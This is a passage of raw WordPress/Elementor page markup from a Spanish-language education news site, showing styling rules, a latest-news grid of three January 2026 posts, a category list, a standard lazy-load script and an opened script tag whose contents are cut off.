.elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
